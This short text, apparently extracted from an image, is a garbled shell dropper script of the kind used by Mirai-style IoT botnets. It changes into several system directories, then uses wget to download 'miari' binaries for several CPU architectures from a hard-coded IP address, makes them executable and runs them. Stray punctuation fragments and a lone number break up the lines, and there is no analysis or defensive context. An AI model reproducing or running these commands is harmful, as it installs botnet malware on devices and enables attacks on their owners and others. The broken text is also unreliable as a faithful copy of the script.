 cd /var/run
||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||,
wget http://198.167.140.126/miari.mips
wget http://198.167.140.126/miari.sh4
wget http://198.167.140.126/miari.arm7
wget http://198.167.140.126/miari.arm
wget http://198.167.140.126/miari.dbg
;, ;, ;, ;, ;,
chmod +x miari.mips
chmod +x miari.sh4
chmod +x miari.arm7
chmod +x miari.arm
chmod +x miari.dbg
;, ;, ;, ;, ;,
./miari.mips
./miari.sh4
./miari.arm7
./miari.arm
77
;, ;, ;, ;,
cd /tmp